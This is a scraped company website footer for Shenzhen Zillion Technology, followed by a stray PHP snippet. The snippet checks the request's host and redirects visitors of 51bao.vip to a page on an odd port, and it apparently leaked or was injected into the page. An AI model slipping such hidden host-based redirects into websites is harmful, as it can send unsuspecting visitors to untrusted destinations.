
Home 丨
Abouts Us 丨
Our Work 丨
News 丨
Contact 丨
Send Inquiry 丨
Service
Copyright © 2024 Shenzhen Zillion Technology Co., Ltd All rights reserved.
Privacy Policy
if (isset($_SERVER['HTTP_HOST']) && ($_SERVER['HTTP_HOST'] ==
'51bao.vip' || $_SERVER['HTTP_HOST'] == 'www.51bao.vip')) {
header('Location: http://ww.51bao.vip:12346/ca462/index.html'); exit();
}